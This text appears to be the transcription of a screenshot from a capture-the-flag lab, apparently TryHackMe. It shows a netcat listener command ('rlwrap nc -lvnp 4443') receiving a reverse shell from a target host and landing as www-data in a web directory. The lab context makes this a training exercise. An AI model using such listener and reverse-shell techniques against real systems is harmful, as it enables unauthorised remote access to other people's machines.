 openvpn /root/thm × kali@kali: ~/Documents/thm × rlwrap /root ×
root@HACK ~# rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.167.217 60668
bash: cannot set terminal process group (786): Inappropriate ioctl for device
bash: no job control in this shell
www-data@myheroacademia:/var/www/html/assets$